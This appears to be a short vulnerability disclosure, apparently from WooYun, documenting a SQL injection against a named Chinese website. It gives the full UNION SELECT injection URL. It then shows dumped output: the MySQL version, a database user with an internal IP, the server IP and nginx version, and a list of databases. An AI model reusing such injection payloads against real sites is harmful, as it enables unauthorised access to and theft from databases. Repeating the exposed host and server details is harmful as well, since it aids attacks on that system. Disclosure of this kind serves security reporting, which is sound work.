 http://g.iuni.com.cn/video/assemble.php?type=6%20and%201=2%20UNION%20SELECT%201,[t],3,4,5,6,7
Server \ Schemas
Schema: Get Server Info
Version(): 5.1.44-log User(): portal@10.123.118.169
IP: 112.96.28.133 [CN] China Server: nginx/0.8.53
DataBases Schema
Get Data Bases Get Tables Get Collumns Move UP Move Down Dump Data
[28 ] information_schema
Columns
[6 ] cartooninfo
[28 ] portal
[23 ] wo_events
[? # ?] daily_news
[? # ?] farm_sms_log
[? # ?] ggk_mobile
[? # ?] ggk_record
[? # ?] kaixin_farm_notify
[? # ?] mobile_rank
[8 # 2008] order_log
www.wooyun.org